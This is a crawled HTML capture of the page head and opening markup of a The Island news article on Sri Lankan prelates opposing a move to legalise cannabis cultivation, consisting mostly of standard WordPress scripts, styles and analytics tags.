

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/
body_size: 23235
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2020/09/father.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2020/09/father.jpg" />
						<meta property="og:url" content="http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/" />
			<meta property="og:title" content="Prelates oppose alleged move to legalise cannabis cultivation" />
			<meta property="og:description" content="By Norman Palihawadana Archbishop of Colombo Malcolm Cardinal Ranjith, on Tuesday, urged the government not to legalise cultivation and use of cannabis in the country under any circumstances. The prelate said the ban on cannabis in Sri Lanka shouldn’t be lifted with a view to generating money as it would bring negative results. He added [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/">
			<meta name="twitter:title" content="Prelates oppose alleged move to legalise cannabis cultivation">
			<meta name="twitter:description" content="By Norman Palihawadana Archbishop of Colombo Malcolm Cardinal Ranjith, on Tuesday, urged the government not to legalise cultivation and use of cannabis in the country under any circumstances. The prelate said the ban on cannabis in Sri Lanka shouldn’t be lifted with a view to generating money as it would bring negative results. He added [&hellip;]">
				<title>Prelates oppose alleged move to legalise cannabis cultivation &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Prelates oppose alleged move to legalise cannabis cultivation Comments Feed" href="http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":7394,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-30 10:03:51.710097","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-30 10:03:51.710108","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-30 10:03:51.710112","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/7394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/" />
<link rel='shortlink' href='http://island.lk/?p=7394' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fprelates-oppose-alleged-move-to-legalise-cannabis-cultivation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fprelates-oppose-alleged-move-to-legalise-cannabis-cultivation%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-7394 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
